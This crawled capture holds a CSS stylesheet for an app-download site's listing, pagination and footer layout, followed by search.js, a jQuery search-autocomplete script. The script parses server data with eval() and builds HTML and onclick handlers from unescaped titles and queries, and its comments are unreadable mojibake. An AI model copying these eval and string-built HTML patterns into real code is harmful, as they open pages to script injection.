.ranking  p{margin:0; padding:0; display:block;}
.open {height:50px;}
.open .sort,.ranking .close .sort{width:17px; height:18px; display:inline-block; text-align:center; line-height:18px; margin-left:10px;}
.open .rank-img img{width:48px; height:48px;vertical-align:-33px;}
.open .info-and-download{float:right; width:126px; }
.open .info-and-download .description{width:115px;height:20px; line-height:18px;font-size:14px; font-weight:bold;padding-bottom:1px;color:#666;}
.open .info-and-download .description:hover{color:#3097e7;}
.close .download-num{margin-left:5px;_margin-left:-5px; width:80px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.close .description{width:106px; height:22px; line-height:22px;}
.close .description:hover{color:#6b6b6b;}

  /* 主体内容左侧 结束*/

  /* 主体内容右侧*/
.body-right .right-top{height:180px;background:url(img/index/downloadbg.png) no-repeat center center;}
.right-top a{width:94px; height:115px;margin:55px 0 0 15px; float:left;}
.right-top a.download-o{background:url(img/index/phonedl.png) no-repeat;}
.right-top a.download-o:hover{background:url(img/index/phonedl-hover.png) no-repeat;}
.right-top a.download-t{background:url(img/index/paddl.png) no-repeat;}
.right-top a.download-t:hover{background:url(img/index/paddl-hover.png) no-repeat;}

.body-right .center-warp{height:678px;}
.center-warp .the-one{}
.the-one .cont{background:#fff;height:197px;}
.the-one .open{ height:72px; display:block; margin-top:15px; clear:both;}
.the-one .open .rank-img{margin-left:20px;}
.the-one .open .rank-img img{height:72px; width:72px;}
.the-one .details{clear:both; padding-top:20px; _padding-top:0; display:block;margin:0 15px;}

.body-right .center-warp .l-download-bg{background:url(img/index/oneinstall-bg.png) no-repeat; width:231px; height:106px; clear:both;}
.l-download-bg a.down-btn{ background:url(img/index/oneinstall-btn.png) no-repeat; width:96px; height:31px; margin:70px 0 0 130px;}

.body-right .center-warp .the-list{height:338px; background:#fff;}
.the-list span.a-o{ font-size:16px;color:#333; display:block; height:35px; line-height:40px; text-indent:10px; }
.the-list a:hover,.the-list a.list-selected{color:#44ACE3;}
.the-list ul{margin:0 0 0 10px;}
.the-list ul li{  text-align:left; }
.the-list ul li a{padding:3px 0; font-size:13px;overflow: hidden; white-space: nowrap;text-overflow: ellipsis;list-style-type:disc; width:208px;}

.body-right .asce-order{background:#fff; height:405px;}
.asce-order .rank-title{height:50px;color:#0b87cc;line-height:46px;font-size: 18px;display: block;float:left;text-indent:10px; width:100%;}
.asce-order a.more{line-height:46px;height:50px;}
.asce-order .open span.info-and-download{margin-left:10px;}

/* 主体内容 商品精选 */
.choiceness {background:#fff; height:306px;}
.choiceness .choice-left{ width:326px; height:306px; background:url(img/index/bg-topic-special.png);}
.choice-left .title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: block; font-weight:bold; margin:0 0 0 20px;}
.choice-left .p-img{ background:#888;width:288px; height:145px; margin-left:10px;}

.choice-left a.c-name{font-weight:bold; font-size:14px; color:rgb(83, 83, 83); margin:20px 0 0 20px;}
.choice-left a.c-name:hover{color:#2788CF;}
.choice-left span.c-info{margin:5px 10px 0 20px; display:block;}

.choiceness .choice-right{width:630px; height:306px;}
.choiceness .choice-right .more{margin-top:10px;}
.choice-right ul{margin-top:40px;display:block;}
.choice-right ul li {margin:10px 0 15px 13px; _margin-left:10px; display:inline-block; width:140px;float:left;padding:0;}
.choice-right ul li a.p-img,.choice-right ul li img{width:140px; height:71px;}
.choice-right ul li a.p-name{text-align:center;width:100%;padding:8px 0;color:#333;}
.choice-right ul li a.p-name:hover{color:#333;}
/* 主体内容 结束 */

/* 页脚内容 */
.warp-footer {background:url(img/index/bg-foot.gif); border:1px solid #ccc; border-width:1px 0 0 0 ; overflow:hidden; zoom:1;}
.warp-footer .footer-left {width:740px;}
.warp-footer .footer-left h4{color:rgb(83, 83, 83); font-size:12px;margin:30px 0 20px 0;	}
.footer-left .footer-link a{height:30px; line-height:30px;margin-right:10px; }
.footer-left .footer-link a:hover{color:#000; text-decoration:underline;}
.footer-left .footer-link a.more-link{font-size:12px; color:#2C9EE2;width:50px; margin-right:10px; border:0;}
.footer-left .footer-link a.more-link:hover{color:#2C9EE2;}
.footer-left .f-img-link img{width:12px; height:12px;}

.warp-footer .footer-right{width:180px; text-align: center; float:right; display:inline;margin:30px 0 20px 0;}
.warp-footer .footer-right p{padding-top:10px; display:block;}
.warp-footer .footer-info{border:1px solid #d2dadc; border-width:1px 0 0 0; clear:both;display:block; text-align:center; }
.warp-footer ,.warp-footer a{color:#666;}
.warp-footer a:hover{ text-decoration:underline;}
.warp-footer .footer-info a.f-help{border:0;}
.warp-footer .footer-info span.cy-right{padding-left:30px;color:#9e9c9d; }
/* 页脚内容 结束 */

/* list页面 */
.warp-content .locate{padding: 10px 20px; background:#b7def2; color:#025079; font-size:14px; margin-top:10px;}
.warp-content .locate a{color:#025079; font-size:13px; line-height:20px; padding:0 10px; text-align:center;margin-right:5px;}
.warp-content .locate a:hover,.warp-content .locate a.loc-selected{background:#59afe3; color:#fff; font-weight:bold;}


.tab-content .app-list a.ico, .app-cnt a img{width:72px; height:72px;}
.app-cnt{ border:1px dashed #ccc;  border-width:0 0 1px 0; margin:30px 28px;height:100px; }
.app-cnt .app-info {width:420px;float:left; display:inline-block;margin-left:20px;}
.app-cnt .app-info a.app-title {font-size:13px; padding:3px 0 4px; font-weight:bold; color:#156FB7; font-family:Arial;}
.app-cnt .app-info a.app-title:hover{ text-decoration:underline;}
.app-cnt .app-info p.app-data{padding:5px 0; color:#666;}
.tab-content .app-list .app-btn{padding:10px 0 0 20px; float:right; width:120px;}
.tab-content .app-list .app-btn .btn-down{background: url(img/index/css.gif) no-repeat left -244px; color:#fff; font-weight:bold; height:32px; width:72px; line-height:32px; font-size:12px; text-align:center;}
.tab-content .app-list .app-btn .btn-down:hover{background: url(img/index/css.gif) no-repeat left -1181px;}
.tab-content .app-list .app-btn {color:#999;}
.tab-content .app-list .app-info .app-describe{height:34px; overflow:hidden;display:block;}

/* 分页样式 */
.pagebar{  margin:20px 0 20px 28px;}
.pagebar a,.pagebar span{display:block;height:26px;line-height:26px;margin-right:5px;border:1px solid #84a2c0;float:left;padding:0 10px 0 10px;}
.pagebar span{color:#000;}
.pagebar .npage{background:#EEFFBB;}
.pagebar .npage100{background:green;color:white;}
/* 应用详细信息 */
 /*左侧 内容*/
.head-locate{padding:5px 0 10px 0;_padding:6px 0 12px 0;}
.head-locate,.head-locate a{font-size:12px;  color: #0c6fa4;}
.app-info { padding-bottom:10px;}
.app-info .app-info-i{padding:28px 0 18px 28px; display:inline-block; width:490px;}
.app-info .app-info-i .rank-img img{width:64px; height:64px;}
.app-info .app-info-i .app-info-n { margin-left:15px; height:50px; display:inline-block; margin-top:10px;float: left; width:400px; padding-bottom:20px;}
.app-info .app-info-i .app-info-n b{font-weight:bold;}
.app-info .app-info-i .app-info-n .level{display:block;margin-top:15px;}

.app-info-i .detailed-info span{ padding:5px 50px 5px 0; display:inline-block; }
.app-info-i .share{ margin-left:-4px;}
.code-right {display:inline-block; width: 180px;text-align: center;margin: 30px 16px 0 0; float:right; _margin-right:8px;}
.code-right p{padding-top: 5px;display: block;}
.down-install{width:580px;}
.down-install a.install, .down-install a.down-computer{width: 165px; height: 59px; }
.down-install a.install{ background:url(img/index/zhybtns.png) no-repeat 0 0; margin-left:28px;}
.down-install a.install:hover{background:url(img/index/zhybtns.png) no-repeat -200px 0;}
.down-install a.down-computer {background:url(img/index/zhybtns.png) no-repeat 0 -75px; margin-left:26px;}
.down-install a.down-computer:hover{background:url(img/index/zhybtns.png) no-repeat -200px -75px;}
.down-install p.else-install{display:inline-block; margin-right:40px;_margin-right:22px; float:right;}
.down-install p.else-install a{width: 135px;height: 40px;background: url(img/index/zhybtns.png) no-repeat 0 -150px;}
.screenshot{margin:0 28px; padding:28px 0;}
.screenshot .ibox {padding: 19px 23px; border:1px dashed #ccc; margin-bottom:30px;	}
.date_history {display: inline-block;width: 100%;border-top: 1px dashed #ddd;margin: 15px 0;padding: 0;}
.date_history .date_his_list {float: left;width: 95%;border-bottom: 1px dashed #ddd;padding: 5px 15px;}
.date_history .date_his_list .date_his_son {display: inline-block;margin: 0;padding: 0;width: 100%;}
.date_history .date_his_son li {float: left;width: 20%;font-size: 14px;line-height: 30px;}
.date_his_son li a.his_down{background: url(img/num.gif) no-repeat 0 -151px;display: block;width: 65px; height: 29px; margin-top:4px;}
.date_his_son li a.his_down:hover{background: url(img/num.gif) no-repeat 0 -181px;}	
.screenshot .prev,.screenshot .next{width:42px; height:50px; position:absolute;}
.screenshot .prev{background:url(img/index/roll.gif) no-repeat left 0; left:-15px; top:80px;}
.screenshot .next{background:url(img/index/roll.gif) no-repeat right 0;right:-15px; top:80px;;}
.screenshot .prev:hover{background:url(img/index/roll.gif) no-repeat left bottom; }
.screenshot .next:hover{background:url(img/index/roll.gif) no-repeat right bottom;}
.app-info .scrbg{background:#f7f7f7; width:664px; }
.screenshot .screen-img{background:#f7f7f7; margin:0 20px;  width:615px;}
.screenshot .screen-img img{display:block; margin-bottom:20px;}
.app-info .introduce{margin:0 28px; }
.app-info .introduce .in-info{ line-height:20px; color:#494949;}
.app-info .comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .comment .comment-info{width:100%; border:1px solid #ccc; height:120px;resize:none;}
.app-info .comment a.sub-comment{width:150px; height:42px; background:#0d97e3; margin-top:20px; line-height:50px; text-align:center; color:#fff; font: bold 16px/42px Arial;}
.app-info .comment a.sub-comment:hover{background:#44bbfb;}
.app-info .list-comment { margin:0 28px; padding:28px 0 0 0;}
.app-info .list-comment span{ display:inline-block; line-height:30px; height:30px; margin:0 10px; }
.app-info .list-comment span.user-comment{width:100%; margin:0;}

/*右侧内容*/
.right-app-info .rank-title{width:100%; border:1px solid #ccc; border-width:0 0 1px 0; height:46px;}

/* 资讯列表 */
.consult-list {padding-bottom:30px;}
.consult-list b{font-weight:bold;}
.consult-list .cst-list{padding:25px 25px 0 25px; height:190px;}
.consult-list .cst-list h2{display:inline-block;}
.consult-list .cst-list a.cst-title{color:#666;}
.consult-list .cst-list a.cst-title:hover{color:#3097e7;}
.consult-list .cst-list .cst-img img{width:232px; height:150px;}
.consult-list .cst-list .cst-head{display:block; padding-bottom:10px;}
.consult-list .cst-list .cst-info{float:right;color:#333;height: 130px;line-height: 22px;width: 420px; display:inline-block;}


/* 资讯 详情 */
.consult-info .detail-info{margin:0 25px;}
.consult-info .share{margin-left:-5px;}
.consult-info p.hr{margin:0;}

/* 专题 */
.topics-info .topics-title{height: 50px;color: #0b87cc;line-height: 46px;font-size: 18px;display: inline-block; text-indent: 20px;}
.topics-info .topics-list {margin:10px 20px;}
.topics{height:140px; line-height:25px;}
.topics .topic-item-img img	{ width:280px; height:145px;}
.topics h3 b{font-weight:bold; font-size:16px; margin-bottom:6px; display:block;}
.topics .tpc-info{width:380px; line-height:22px;}
.topics .tpc-info .tn{height:40px; overflow:hidden;}
.tpc-info b{ font-weight:bold;}
.topics .tpc-info .apps img{width:48px; height:48px;}

/* 专题详情 */
.introduce .item-list{width:680px;  margin: 0 20px; position:relative; overflow:hidden; zoom:1;} 
.introduce .item-list a.item-ico{width:80px; margin-top:40px;}
.introduce .item-list a.item-ico img{height:48px; width:48px;}
.introduce .item-list .arrow{background:url(img/index/css.gif) no-repeat scroll -4px -866px;display:block;width: 11px;height: 19px; position:absolute; top:40px; left:71px;}
.introduce .item-list .item-info{width:558px;  border:1px solid #EAEAEA;padding:0 20px; margin-top:20px; overflow:hidden; zoom:1;}
.item-list .item-info a.item-title{ padding:20px 0 10px 0; color:#666;}
.item-list .item-info a.item-title:hover{color:#3097e7;}
.item-list .item-info .look-img img{margin-right:20px;width: 133px;height: 200px;}
.item-list .item-info .down-computer{background: url(img/index/zhybtns.png) no-repeat 0 -75px;width: 165px;
height: 59px;margin-top:18px;}
.item-list .item-info .down-computer:hover{background: url(img/index/zhybtns.png) no-repeat -200px -75px;}

/* 资讯专题 详情 */
.t-c-info .app-cnt .app-info {width:570px;}

.newlist{border:1px solid #ddd;margin-top:10px;background:#f7f7f7;}
.newlist .title{height:40px; width:100%; font-size:16px;font-weight:bold;display:block;background:#fff;color:#2C9EE2;line-height:40px;text-indent:10px;border-bottom:1px solid #ddd;}
.newlist ul{margin:0 10px 10px 10px;}
.newlist ul li{float:left;width:20%; padding: 10px 0;  overflow:hidden;}
.newlist ul li img{width:48px;height:48px;margin:0 10px; }
.newlist ul li span{width:100px;margin-right:10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;display:inline-block; }

.tb,.tb4 {border-top:1px solid #e7e7e7/*00b9ff*/;border-bottom:0px;width:100%;}
.tb tr,.tb4 tr{border-bottom:1px solid #e7e7e7;}
.tb tr:hover{ background: #f7f7f7;}
.tb tr th,.tb4 tr th{height:36px;line-height:36px; background:#efefef;} /*navbg.gif*/
.tb tr td,.tb4 tr td{line-height:200%;text-align:center; padding:5px 0; border-bottom:1px solid #e7e7e7; text-align:center;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;word-break: keep-all;}
.tb tr td.alignleft,.tb4 tr th.alignleft{ text-align:left;}
.tb tr td.alignright,.tb4 tr th.alignright{ text-align:right;}


--- FILE ---
content_type: application/javascript
request_url: http://edcxsa.cn/templates/lib/search.js
body_size: 2410
content:
var index = 0;    //�ؼ����б�������
var count = 0;    //�ؼ����б�����
var status =false;
var v = null;
function setText(x,obj){
	$(obj).val(x);
	if($("#searchLayer").length > 0 ){ $("#searchLayer").remove(); }
	
}
function reSearch(obj){
    if($(obj).val() != ""){                       //����û�¼��Ĺؼ��ֲ�Ϊ��
      $.get("index.php?q="+encodeURI($.trim($(obj).val()), "utf-8"),function(data){
                                                          //ͨ��jQuery�����������GET����
            if($.trim(data) == ""){                       //�����������Ϊ�գ������������б���
				 $("#searchLayer").remove();
            }else{
				var json = eval("("+data+")");
				v = obj;
				var html = '';
				for(var i=0;i< json.length;i++) {
					html +='<div id="listItem_' + i + '" style="height:30px; clear:both; background-color:#FFFFFF; cursor:pointer;padding:0 20px;" onmouseover="this.style.backgroundColor=\'#1E9AE0\';this.style.color=\'#fff\';" onmouseout="this.style.backgroundColor=\'#FFFFFF\';this.style.color=\'#000\';" onclick="setText(\'' +json[i].app_title + '\',v); window.location.href=\'index.php?tpl=search&q=\'+$(v).val();">';;
					html +='    <li  style="width:100%; height:30px; line-height:30px; text-align:left; float:left;"><span id="listItem_li_' + i + '" style="text-align:left; float:left;display:inline-block; overflow:hidden; width:'+ parseInt((v.width- 42)/2,10)  +'px;height:30px;">' + json[i].app_title + '</span><span style="text-align:right; float:right;display:inline-block;height:30px;  overflow:hidden; width:'+ parseInt((v.width- 42)/2,10)  +'px;">' + json[i].app_down + '</span></li>';
					html +='</div>'; 
				}
				//ɾ���Ѵ��ڵ�DIV
				if($("#searchLayer").length >= 0) {
					$("#searchLayer").remove();
				} 
				//������DIV
				CreateDiv(obj);
				$("#searchLayer").html(html);             //����������ݲ�Ϊ������ʾ�����б�
				moveOutHide();
            	count = parseInt(json.length);   //��ȡ�б��йؼ��ָ���
            }
        });
    }
}
function moveOutHide(){
	if($("#searchLayer").length>0){
		$("#searchLayer").bind('mouseleave',function(){
			$(this).remove();

		});
	}
}
function CPos(x, y){
    this.x = x;
    this.y = y;
}
//��̬����div
function CreateDiv(obj) {
	//��ȡ��ǰ���󸸽ڵ�
	var p = obj.parentNode;
	p.style.position = "relative";
	p.style.zIndex="9999";
	var target = obj;
    var pos = new CPos(target.offsetLeft, target.offsetTop);
    var target = target.offsetParent;
    while (target) {
        pos.x += target.offsetLeft;
        pos.y += target.offsetTop;
        target = target.offsetParent
    }
	
	var box = document.createElement("div");
	box.style.backgroundColor = "#FBFCFC";
	box.style.position="absolute";
	box.style.display = "block";
	box.style.left = "0";
	box.style.border="1px solid #ccc";
	box.style.borderWidth="0 1px 1px 1px";
    box.style.top= obj.clientHeight+3+"px";
    box.style.width=obj.offsetWidth - 2 +"px" ;
	box.id = "searchLayer";
	if(obj.style.marginLeft != null && obj.style.marginLeft != ""){
		box.style.marginLeft = obj.style.marginLeft;
	}
    p.appendChild(box);
	return box;
}
/*
function search_skip(obj){
	CreateDiv(obj);
	moveOutHide();
}*/
//������Ϊ���������ʾ15�����Ѵ�
function show_hot(obj){
	if($("#searchLayer").length <= 0) {
		CreateDiv(obj);
	}
	if($.trim($(obj).val()) == '') {
	    var q = $.trim($(obj).val());
		$.get("index.php?act=hot",{q:q},function(data){
			var json = eval("("+data+")");
			var html = "";
			v = obj;
			
			for (var i=0;i<json.length;i++){
				html +='<div id="listItem_' + i + '" style="height:30px; clear:both; background-color:#FFFFFF; cursor:pointer;padding:0 20px;" onmouseover="this.style.backgroundColor=\'#1E9AE0\';this.style.color=\'#fff\';" onmouseout="this.style.backgroundColor=\'#FFFFFF\';this.style.color=\'#000\';" onclick="setText(\'' + json[i]['q'] + '\',v); window.location.href=\'index.php?tpl=search&q=\'+$(v).val();">';
				html +='    <li  style="width:100%; height:30px; line-height:30px; text-align:left; float:left;"><span id="listItem_li_' + i + '" style="text-align:left; float:left; display:inline-block; overflow:hidden; width:'+ parseInt((v.width- 42)/2,10)  +'px;height:30px;">' + json[i]['q'] +'</span><span style="text-align:right; float:right;display:inline-block; overflow:hidden; height:30px; width:'+ parseInt((v.width- 42)/2,10)  +'px;">'+ json[i]['qnum'] +'</span></li>';
				html += '</div>';
			}
			$("#searchLayer").html(html);
			$("#searchLayer").mouseleave(function(){
				$("#searchLayer").remove();
			});
		});
	}
}

//�ı�����������
function search_up(obj,e){
		var evt = e || window.event; 
		//13�س���  40���¼�  38���ϼ�
		if (evt.keyCode == 40 || evt.keyCode == 38) return false;
		if	(evt.keyCode == 13) {
			$("#searchLayer").remove();
			do_search();
		}
			index = 0; 
			$("#searchLayer").remove();
			v = obj;
			
			if ($(obj).val() == '' || $.trim($(obj).val()) == '') {
				$("#searchLayer").remove();
				return false;
			} else {
				setTimeout("reSearch(v)", 150);//����ÿ��150�������һ��reSearch()����	
			}			
}
//�����¼�ѡ��
function search_down(obj,e){
		var e = e || window.event; 
		var keycode = e.keyCode;                   //��ȡ�û�¼���ַ���ASCII
		if(keycode == 40){                        //����û������·����
			if (status && index == 0) {
				index++; 
			}
			//���ĵ�ǰ��ѡ��ı���ɫ
			//���ĵ�ǰ��ѡ���ǰ��ɫ
			$("#listItem_"+index).css({ color: "#fff", background: "#1E9AE0" });
			$(obj).val($.trim($("#listItem_li_"+index).html())); //����ǰ��ѡ����ʾ���ı�����
			if(index >0){                   
				$("#listItem_"+parseInt(index-1)).css("background", "#fff");//���ĵ�ǰ��ǰһ��ı���ɫ
				$("#listItem_"+parseInt(index-1)).css("color", "#333333");//���ĵ�ǰ��ǰһ���ǰ��ɫ
				status = true;
			} 
			if(index < count-1){//�����ǰ����С���ܹؼ�������1
				index++;       //��������1
			}
		}else if(keycode == 38){//����û������Ϸ����	
			if(index < count){
				$("#listItem_"+parseInt(index)).css("background", "#fff");//���ĵ�ǰ��ǰһ���ǰ��ɫ
				$("#listItem_"+parseInt(index)).css("color", "#333333"); //���ĵ�ǰ��ǰһ���ǰ��ɫ
			} 
			if(index > 0){//�����ǰ����С���ܹؼ�������1
				index--; //��������1
			}
			$(obj).val($.trim($("#listItem_li_"+index).html())); //����ǰ��ѡ����ʾ���ı�����
			$("#listItem_"+parseInt(index)).css({ color: "#fff"});
			$("#listItem_"+parseInt(index)).css("background", "#1E9AE0");	
		}

}





